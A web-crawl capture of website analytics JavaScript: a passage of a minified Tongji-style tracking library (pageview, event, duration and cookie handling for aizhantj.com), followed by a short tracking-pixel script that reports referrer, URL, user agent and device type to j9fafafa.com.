g = d.offsetHeight || d.clientHeight,
l = e.Ua(d),
w = l.left,
l = l.top,
a.j(d.getBBox) && (g = d.getBBox(),
q = g.width,
g = g.height),
"html" === (d.tagName || "").toLowerCase()))
q = Math.max(q, d.clientWidth),
g = Math.max(g, d.clientHeight);
return {
ub: Math.round(100 * ((f - w) / q)),
vb: Math.round(100 * ((m - l) / g)),
yb: k.orientation,
wb: b,
Mb: q,
cb: g
}
},
M: function () {
0 !== g.length && (h.b.a.et = 2,
h.b.a.ep = g.join("!"),
h.b.m(),
g = [])
}
};
h.s.c("pv-b", l.ta);
return l;
})();
(function () {
function e() {
return function () {
h.b.a.et = 3;
h.b.a.ep = h.T.Va() + "," + h.T.Ra();
h.b.a.hca = c.hca;
}
}
function a() {
clearTimeout(C);
var b;
w && (b = "visible" == document[w]);
A && (b = !document[A]);
l = "undefined" == typeof b ? t : b;
if ((!g || !r) && l && p)
v = t,
m = +new Date;
else if (g && r && (!l || !p))
v = x,
q += +new Date - m;
g = l;
r = p;
C = setTimeout(a, 100)
}
function b(b) {
var a = document,
d = "";
if (b in a)
d = b;
else
for (var m = ["webkit", "ms", "moz", "o"], e = 0; e < m.length; e++) {
var f = m[e] + b.charAt(0).toUpperCase() + b.slice(1);
if (f in a) {
d = f;
break
}
}
return d
}
function k(b) {
if (!("focus" == b.type || "blur" == b.type) || !(b.target && b.target != window))
p = "focus" == b.type || "focusin" == b.type ? t : x,
a()
}
var d = mt.event,
f = h.s,
g = t,
l = t,
r = t,
p = t,
n = +new Date,
m = n,
q = 0,
v = t,
w = b("visibilityState"),
A = b("hidden"),
C;
a();
(function () {
var b = w.replace(/[vV]isibilityState/, "visibilitychange");
d.c(document, b, a);
d.c(window, "pageshow", a);
d.c(window, "pagehide", a);
"object" == typeof document.onfocusin ? (d.c(document, "focusin", k),
d.c(document, "focusout", k)) : (d.c(window, "focus", k),
d.c(window, "blur", k))
})();
h.T = {
Va: function () {
return +new Date - n
},
Ra: function () {
return v ? +new Date - m + q : q
}
};
f.c("pv-b", function () {
d.c(window, "unload", e())
});
f.c("duration-send", e());
f.c("duration-done", function () {
m = n = +new Date;
q = 0;
});
return h.T;
})();
(function () {
var e = mt.lang,
a = h.o,
b = h.load,
k = h.R,
d = {
lb: function (d) {
if ((window._dxt === s || e.i(window._dxt, "Array")) && "undefined" !== typeof h.b) {
var g = k.I();
b([a.protocol, "//datax.aizhantj.com/x.js?si=", c.id, "&dm=", encodeURIComponent(g)].join(""), d)
}
},
Fb: function (b) {
if (e.i(b, "String") || e.i(b, "Number"))
window._dxt = window._dxt || [],
window._dxt.push(["_setUserId", b])
}
};
return h.Fa = d
})();
(function () {
function e(a) {
for (var d in a)
if ({}.hasOwnProperty.call(a, d)) {
var f = a[d];
b.J(f) || b.isArray(f) ? e(f) : a[d] = String(f)
}
}
var a = mt.url,
b = mt.lang,
k = mt.w,
d = mt.e,
f = h.o,
g = h.s,
l = h.Fa,
r = h.load,
p = h.R,
n = {
F: [],
O: 0,
Y: x,
D: function () {
n.h = 0;
g.c("pv-b", function () {
n.Ga();
n.Ja()
});
g.c("pv-d", function () {
n.Ka()
});
g.c("stag-b", function () {
h.b.a.api = n.h || n.O ? n.h + "_" + n.O : ""
});
g.c("stag-d", function () {
h.b.a.api = 0;
n.h = 0;
n.O = 0
})
},
Ga: function () {
var a = window._mtj || [];
if (!a || b.i(a, "Array"))
window._mtj = {
id: c.id,
cmd: {},
push: function () {
for (var a = window._mtj, d = 0; d < arguments.length; d++) {
var e = arguments[d];
b.i(e, "Array") && (a.cmd[a.id].push(e),
"_setAccount" === e[0] && (1 < e.length && /^[0-9a-f]{31,32}$/.test(e[1])) && (e = e[1],
a.id = e,
a.cmd[e] = a.cmd[e] || []))
}
}
},
window._mtj.cmd[c.id] = [],
window._mtj.push.apply(window._mtj, a)
},
Ja: function () {
var b = window._mtj;
if (b && b.cmd && b.cmd[c.id])
for (var a = b.cmd[c.id], d = /^_track(Event|Order)$/, e = 0, f = a.length; e < f; e++) {
var g = a[e];
d.test(g[0]) ? n.F.push(g) : n.$(g)
}
b.cmd[c.id] = {
push: n.$
}
},
Ka: function () {
if (0 < n.F.length)
for (var b = 0, a = n.F.length; b < a; b++)
n.$(n.F[b]);
n.F = u
},
$: function (a) {
var d = a[0];
if (n.hasOwnProperty(d) && b.j(n[d]))
n[d](a)
},
_setAccount: function (b) {
1 < b.length && /^[0-9a-f]{31,32}$/.test(b[1]) && (n.h |= 1)
},
_setAutoPageview: function (b) {
if (1 < b.length && (b = b[1],
x === b || t === b))
n.h |= 2,
h.b.ha = b
},
_trackPageview: function (b) {
1 < b.length && (b[1].charAt && "/" === b[1].charAt(0)) && (n.h |= 4,
h.b.a.sn = h.b.ea(),
h.b.a.et = 0,
h.b.a.ep = "",
h.b.a.vl = d.W(),
n.Y || (h.b.a.su = h.b.a.u || document.location.href),
h.b.a.u = f.protocol + "//" + document.location.host + b[1],
h.b.m(),
h.b.sb = +new Date)
},
_trackEvent: function (a) {
2 < a.length && (n.h |= 8,
h.b.a.et = 4,
h.b.a.ep = b.n(a[1]) + "*" + b.n(a[2]) + (a[3] ? "*" + b.n(a[3]) : "") + (a[4] ? "*" + b.n(a[4]) : ""),
h.b.m())
},
_setCustomVar: function (a) {
if (!(4 > a.length)) {
var d = a[1],
e = a[4] || 3;
if (0 < d && 6 > d && 0 < e && 4 > e) {
n.O++;
for (var f = (h.b.a.cv || "*").split("!"), g = f.length; g < d - 1; g++)
f.push("*");
f[d - 1] = e + "*" + b.n(a[2]) + "*" + b.n(a[3]);
h.b.a.cv = f.join("!");
a = h.b.a.cv.replace(/[^1](\*[^!]*){2}/g, "*").replace(/((^|!)\*)+$/g, "");
"" !== a ? p.setData("Hm_cv_" + c.id, encodeURIComponent(a), c.age) : p.removeData("Hm_cv_" + c.id)
}
}
},
_setReferrerOverride: function (a) {
1 < a.length && (a = a[1],
b.i(a, "String") ? (h.b.a.su = "/" === a.charAt(0) ? f.protocol + "//" + window.location.host + a : a,
n.Y = t) : n.Y = x)
},
_trackOrder: function (a) {
a = a[1];
b.J(a) && (e(a),
n.h |= 16,
h.b.a.et = 94,
h.b.a.ep = k.stringify(a),
h.b.m())
},
_setDataxId: function (a) {
a = a[1];
l.lb();
l.Fb(a)
},
_setAutoTracking: function (a) {
if (1 < a.length && (a = a[1],
x === a || t === a))
h.b.ia = a
},
_trackPageDuration: function (a) {
1 < a.length ? (a = a[1],
2 === String(a).split(",").length && (h.b.a.et = 3,
h.b.a.ep = a)) : g.k("duration-send");
g.k("duration-done")
},
_require: function (b) {
1 < b.length && (b = b[1],
f.xa.test(a.V(b)) && r(b))
},
_providePlugin: function (a) {
if (1 < a.length) {
var d = window._mtj,
e = a[1];
a = a[2];
if (b.X(f.na, e) && b.j(a) && (d.plugins = d.plugins || {},
d.z = d.z || {},
d.plugins[e] = a,
d.l = d.l || [],
a = d.l.slice(),
e && a.length && a[0][1] === e))
for (var g = 0, k = a.length; g < k; g++) {
var l = a[g][2] || {};
if (d.plugins[e] && !d.z[e])
d.z[e] = new d.plugins[e](l),
d.l.shift();
else
break
}
}
},
_requirePlugin: function (a) {
if (1 < a.length) {
var d = window._mtj,
e = a[1],
g = a[2] || {};
if (b.X(f.na, e))
if (d.plugins = d.plugins || {},
d.z = d.z || {},
d.plugins[e] && !d.z[e])
d.z[e] = new d.plugins[e](g);
else {
d.l = d.l || [];
for (var g = 0, k = d.l.length; g < k; g++)
if (d.l[g][1] === e)
return;
d.l.push(a);
n._require([u, f.xb + e + ".js"])
}
}
}
};
n.D();
h.ya = n;
return h.ya
})();
(function () {
var e = h.s;
c.spa !== s && "1" === String(c.spa) && (window._mtj = window._mtj || [],
window._mtj.push(["_requirePlugin", "UrlChangeTracker"]),
e.c("pv-b", function () {
"" !== window.location.hash && (h.b.a.u = window.location.href)
}))
})();
(function () {
function e() {
"undefined" === typeof window["_bdhm_loaded_" + c.id] && (window["_bdhm_loaded_" + c.id] = t,
this.a = {},
this.ob = this.ia = this.ha = t,
this.ga = m.ga,
this.Sb = k.Z(c.aet) && 0 < c.aet.length ? c.aet.split(",") : "",
this.D())
}
var a = mt.url;
var b = mt.A;
var k = mt.lang;
var d = mt.cookie;
var f = mt.e;
var g = mt.sessionStorage;
var l = mt.w;
var r = mt.event;
var p = h.R;
var n = mt.localStorage;
var m = h.o;
var q = h.load;
var v = h.s;
e.prototype = {
Db: function () {
var a, b, e, f;
m.ka = p.getData("Hm_lpvt_" + c.id) || 0;
var f = p.getData("Hm_lvt_" + c.id);
var tf = p.getData("Hm_tf_" + c.id);
if (f) {
for (b = f.split(","); 2592E3 < m.B - b[0]; ) {
b.shift();
}
e = 4 > b.length ? 2 : 3;
for (m.B - m.ka > c.vdur && b.push(m.B); 4 < b.length; ) {
b.shift();
}
f = b.join(",");
b = b[b.length - 1]
} else {
f = m.B;
b = "";
e = 1;
}
if (tf) {
p.setData("Hm_tf_" + c.id, tf, c.age);
} else {
p.setData("Hm_tf_" + c.id, m.B, c.age);
tf = m.B;
}
if (this.nb()) {
p.setData("Hm_lvt_" + c.id, f, c.age);
p.setData("Hm_lpvt_" + c.id, m.B);
a = d.rb(p.I(), p.U());
} else {
this.da();
}
this.a.cc = a;
this.a.lt = b;
this.a.lv = e;
this.a.lvt = f;
this.a.tf = tf;
},
nb: function () {
var b = a.V(document.location.href);
return !k.X("sjh.aizhantj.com isite.aizhantj.com".split(" "), b)
},
Aa: function () {
var a = "Hm_clear_cookie_" + c.id,
b = n.get(a) || 0;
c.fc && Number(c.fc) > Number(b) && (this.da(),
n.set(a, c.fc))
},
da: function () {
for (var a = document.cookie.split(";"), b = 0; b < a.length; b++) {
var d = a[b].split("=");
d.length && /Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0])) && p.removeData(k.trim(d[0]));
d.length && /Hm_ck_[0-9]{13}/.test(String(d[0])) && p.removeData(k.trim(d[0]))
}
},
pa: function () {
for (var a = [], b = this.a.et, d = 0, e = m.ra.length; d < e; d++) {
var f = m.ra[d];
var g = this.a[f];
"undefined" !== typeof g && "" !== g && ("tt" !== f || "tt" === f && 0 === b) && a.push(f + "=" + encodeURIComponent(g))
}
return a.join("&");
},
Eb: function () {
this.Db();
this.a.si = c.id;
this.a.sn = this.ea();
this.a.su = document.referrer;
this.a.ds = f.Ab;
this.a.cl = f.colorDepth + "-bit";
this.a.ln = String(f.language).toLowerCase();
this.a.ja = f.javaEnabled ? 1 : 0;
this.a.ck = f.cookieEnabled ? 1 : 0;
this.a.lo = "number" === typeof _bdhm_top ? 1 : 0;
this.a.v = "25.01.26";
this.a.cv = decodeURIComponent(p.getData("Hm_cv_" + c.id) || "");
this.a.tt = document.title || "";
this.a.vl = f.W();
var b = document.location.href;
this.a.cm = a.f(b, m.hb) || "";
this.a.cp = a.f(b, m.ib) || a.f(b, m.Jb) || "";
this.a.cw = a.f(b, m.gb) || a.f(b, m.Lb) || "";
this.a.ci = a.f(b, m.eb) || a.f(b, m.Ib) || "";
this.a.cf = a.f(b, m.jb) || a.f(b, m.Kb) || "";
this.a.cu = a.f(b, m.fb) || a.f(b, m.Hb) || "";
/https?:/.test(document.location.protocol) && (this.a.u = b)
},
D: function () {
try {
this.Aa(),
this.Eb(),
this.Cb(),
h.b = this,
this.za(),
this.tb(),
v.k("pv-b"),
this.ob && this.Bb()
} catch (a) {
var d = [];
d.push("si=" + c.id);
d.push("n=" + encodeURIComponent(a.name));
d.push("m=" + encodeURIComponent(a.message));
d.push("r=" + encodeURIComponent(document.referrer));
b.log(m.L + "//" + m.aa + "?" + d.join("&"));
}
},
Bb: function () {
function a() {
v.k("pv-d");
}
if (this.ha) {
this.a.et = 0;
this.a.ep = "";
v.k("setPageviewProp");
this.a.vl = f.W();
this.m(a);
this.a.p = "";
} else {
a();
}
this.sb = +new Date;
v.k("clearPageviewProp");
},
m: function (a) {
if (this.ia) {
var d = this;
d.a.rnd = Math.round(Math.random() * m.G);
d.a.r = f.orientation;
d.a.ww = f.sa;
v.k("stag-b");
v.k("stag-d");
d.a.ej = "1";
var tjpv = "https://" + m.Gb + "/tjpv/?" + d.pa();
d.va(tjpv);
b.tjPv(tjpv, function (b) {
d.oa(b);
k.j(a) && a.call(d);
});
}
},
za: function () {
try {
if (window.postMessage && window.self !== window.parent) {
var b = this;
r.c(window, "message", function (d) {
if (a.V(d.origin) === m.Gb) {
d = d.data || {};
var e = d.jn || "",
f = /^customevent$|^heatmap$|^pageclick$|^select$/.test(e);
if (RegExp(c.id).test(d.sd || "") && f)
b.a.rnd = Math.round(Math.random() * m.G),
q(m.protocol + "//" + c.js + e + ".js?" + b.a.rnd)
}
});
window.parent.postMessage({
id: c.id,
url: document.location.href,
status: "__Messenger__hmLoaded"
}, "*")
}
} catch (d) {
}
},
tb: function () {
try {
if (window.self === window.parent) {
var b = document.location.href,
d = a.f(b, "tongji-analytics-token"),
e = a.f(b, "tongji-analytics-jn");
/^[a-f0-9]{32}\/?$/.test(d) && /^(overlay|vabtest)\/?$/.test(e) && q(m.protocol + "//" + c.js + e + ".js?" + Math.round(Math.random() * m.G))
}
} catch (f) {
}
},
va: function (a) {
var b;
try {
b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (d) {
b = []
}
var e = this.a.u ? "" : "&u=" + encodeURIComponent(document.location.href);
b.push(a.replace(/^https?:\/\//, "") + e);
},
oa: function (a) {
var b;
try {
b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (d) {
b = []
}
if (b.length) {
a = a.replace(/^https?:\/\//, "");
for (var e = 0; e < b.length; e++)
if (a.replace(/&u=[^&]*/, "") === b[e].replace(/&u=[^&]*/, "")) {
b.splice(e, 1);
break
}
this.Ba();
}
},
Ba: function () {
g.remove("Hm_unsent_" + c.id)
},
Cb: function () {
var a = this,
d;
try {
d = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (e) {
d = []
}
if (d.length)
for (var f = function (d) {
b.log(m.L + "//" + d, function (b) {
a.oa(b)
})
}, k = 0; k < d.length; k++)
f(d[k])
},
ea: function () {
return Math.round(+new Date / 1E3) % 65535
}
};
return new e;
})();
var y = h.o;
var z = h.load;
var D = h.o;
var E = h.load;
var F = h.load;
})();


--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/dz/tong.js
body_size: 881
content:
(function() {
    // 获取当前时间戳
    const timestamp = new Date().getTime();

    // 获取来源 URL (仅使用当前页面的 document.referrer)
    let referrer = document.referrer || '直接访问'; // Default value

    if (referrer.length > 500) { // 限制 referrer 长度，避免日志文件过大
        referrer = referrer.substring(0, 500) + '...';
    }

    // 获取当前页面 URL
    let currentUrl = window.location.href;
    if (currentUrl.length > 500) { // 限制 currentUrl 长度
        currentUrl = currentUrl.substring(0, 500) + '...';
    }

    // 获取用户代理 (User-Agent)
    let userAgent = navigator.userAgent;
    if (userAgent.length > 500) { // 限制 userAgent 长度
        userAgent = userAgent.substring(0, 500) + '...';
    }

    // 判断设备类型 (简单判断，可根据需要增加更复杂的逻辑)
    let deviceType = 'desktop';
    if (/Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)) {
        deviceType = 'mobile';
    }

    // 构建请求 URL
    const backendUrl = 'https://j9fafafa.com/dz/stat.php';
    const params = new URLSearchParams({
        ts: timestamp,
        ref: encodeURIComponent(referrer), // 始终使用当前页面的 document.referrer
        curr: encodeURIComponent(currentUrl),
        ua: encodeURIComponent(userAgent),
        dev: deviceType
    });

    // 发送请求到后端
    const img = new Image();
    img.src = `${backendUrl}?${params.toString()}`;
    // console.log('Tracking pixel sent:', img.src); // 用于调试

    // 注意：这里没有增加延迟，因为 tong.js 已经通过 document.write 确保了尽早执行。
    // 如果后续需要更严格的发送确认，可能需要更复杂的方法（例如XMLHttpRequest同步请求，但不推荐）。
})();